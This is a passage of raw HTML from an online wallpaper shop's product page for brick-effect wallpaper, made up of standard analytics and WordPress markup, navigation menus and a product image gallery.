<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://wallpaperkenya.co.ke/?p=3881' />
<link rel="alternate" type="application/json+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fbrick-effect-wallpaper%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fbrick-effect-wallpaper%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-3881 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3881" class="product type-product post-3881 status-publish first instock product_cat-3d-brick-wallpapers product_cat-bathroom-wallpapers product_cat-bedroom-murals product_cat-cartoon-wallpapers product_cat-custom-wallpaper product_cat-geometric-wallpapers product_cat-kitchen-wallpaper product_cat-living-room-wallpaper product_cat-wall-art product_tag-3d-brick-wallpaper product_tag-blue-brick-wallpaper product_tag-brick-effect-wallpaper product_tag-brick-effect-wall-paper product_tag-brick-wallpaper product_tag-rustic-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg"><img width="599" height="596" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg" class="wp-post-image" alt="" loading="lazy" title="Brick effect wall" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg" data-large_image_width="599" data-large_image_height="596" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg 599w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-300x298.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-300x298@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-100x100@2x.jpg 200w" sizes="(max-width: 599px) 100vw, 599px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P55 Stone wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper.jpg" data-large_image_width="1080" data-large_image_height="749" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P55-Stone-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P37 Grey and white brick wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper.jpg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P37-Grey-and-white-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P08 Brown brick wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper.jpg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P08-Brown-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P01 Embossed Brick Wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper.jpg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/A22-20P01-Embossed-Brick-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg" data-thumb-alt="Faux brick wallpaper A22-20P02" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg" class="" alt="Faux brick wallpaper A22-20P02" loading="lazy" title="Faux brick wallpaper A22-20P02" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image_width="1080" data-large_image_height="550" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Faux-brick-wallpaper-A22-20P02-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg" data-thumb-alt="Grey brick wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg" class="" alt="Grey brick wallpaper" loading="lazy" title="A22-20P09 Grey brick wallpaper" data-caption="Grey brick wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-100x100.jpg" data-thumb-alt="Stairwell regular wallpaper mural" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-100x100.jpg" class="" alt="Stairwell regular wallpaper mural" loading="lazy" title="Stairwell regular wallpaper mural" data-caption="Stairwell regular wallpaper mural" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg" data-large_image_width="893" data-large_image_height="762" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg" class="" alt="" loading="lazy" title="wallpapeerkenya.co.ke 1 (18)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-150x150@2x.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-400x400@2x.jpeg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="A22-20P17 Textured stone wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper.jpg" data-large_image_width="907" data-large_image_height="774" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P17-Textured-stone-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-100x100.jpeg" data-thumb-alt="stone wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-100x100.jpeg" class="" alt="stone wallpaper" loading="lazy" title="wallpapeerkenya.co.ke 1 (7)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7.jpeg" data-large_image_width="707" data-large_image_height="800" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-150x150@2x.jpeg 300w, 